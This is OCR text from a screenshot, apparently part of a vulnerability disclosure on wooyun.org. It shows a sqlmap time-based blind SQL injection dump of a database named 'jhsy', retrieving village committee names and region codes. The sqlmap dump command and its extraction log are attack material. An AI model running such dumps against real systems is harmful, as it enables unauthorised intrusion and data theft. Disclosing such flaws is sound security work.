 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 5.txt --dump -D "jhsy"
[15:09:57] [WARNING] increasing time delay to 2 seconds
玫村委会
[15:13:30] [INFO] retrieved: 469002109209
[15:15:15] [INFO] retrieved: 1002
[15:15:50] [INFO] retrieved: 东塘村委会
[15:20:36] [INFO] retrieved: 469002109210
[15:22:19] [INFO] retrieved: 1003
[15:22:55] [INFO] retrieved: 多异村委会
[15:27:41] [INFO] retrieved: 469002109211
[15:29:17] [INFO] retrieved: 1004
[15:29:54] [INFO] retrieved: 伍园村委会
[15:34:36] [INFO] retrieved: 469002109213
[15:36:15] [INFO] retrieved: 1005
[15:36:50] [INFO] retrieved: 礼昌村委会
[15:41:31] [INFO] retrieved: 469002109214
[15:43:12] [INFO] retrieved: 1
[15:43:19] [INFO] adjusting time delay to 1 second due to good response times
006
[15:43:35] [INFO] retrieved: 福石岭村委会
[15:46:41] [INFO] retrieved: 469002109215
[15:47:35] [INFO] retrieved: 1007
[15:47:56] [INFO] retrieved: 陈村村委会
[15:50:29] [INFO] retrieved: 469002109216
[15:51:25] [INFO] retrieved: 1008
[15:51:47] [INFO] retrieved: 黄号村委
www.wooyun.org